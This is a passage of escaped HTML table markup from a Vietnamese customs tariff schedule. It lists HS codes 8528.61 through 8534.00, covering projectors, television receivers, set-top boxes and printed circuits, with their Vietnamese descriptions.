none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại chỉ sử dụng hoặc chủ yếu sử   dụng cho hệ thống xử lý dữ liệu thuộc nhóm 84.17:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.61.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Kiểu màn hình dẹt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.61.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.69\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.69.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Công suất chiếu lên màn ảnh từ 300   inch trở lên\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Máy thu dùng trong truyền hình, có   hoặc không gắn với máy thu thanh sóng vô tuyến hoặc máy ghi hoặc tái tạo âm   thanh hoặc hình ảnh:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.71\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Không thiết kế để gắn với thiết bị   hiển thị video hoặc màn ảnh:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Thiết bị chuyển đổi tín hiệu (set   top boxes which have a communication function):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.71.11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Hoạt động bằng điện\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.71.19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.71.91\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Hoạt động bằng dòng điện xoay   chiều\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.71.99\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.72\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác, màu:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.72.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Hoạt động bằng pin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.72.91\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Loại sử dụng ống đèn hình tia   ca-tốt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.72.92\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - LCD, LED và kiểu màn hình dẹt   khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.72.99\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8528.73.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác, đơn sắc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E85.34\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMạch   in.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8534.00.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Một mặt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8534.00.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Hai mặt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8534.00.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Nhiều 